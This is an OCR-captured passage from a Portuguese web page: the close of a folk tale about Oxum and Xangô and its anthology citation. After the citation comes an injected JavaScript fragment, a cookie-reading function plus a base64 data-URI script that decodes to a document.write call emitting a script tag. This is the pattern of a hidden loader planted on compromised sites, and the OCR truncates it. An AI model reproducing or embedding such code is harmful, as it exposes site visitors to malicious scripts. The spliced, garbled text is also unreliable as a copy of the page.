
da rainha, uma nuvem tremenda enchia os
céus, as árvores partiram-se, e, ao clangor dos
trovões,
toda
a terra se embebeu, sequiosa do
temporal…
Do enlace de Oxum e Xangô, nascera a chuva
benéfica.
Fonte: Maravilhas do conto popular. Adaptação
de Nair Lacerda. Cultrix, 1960.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU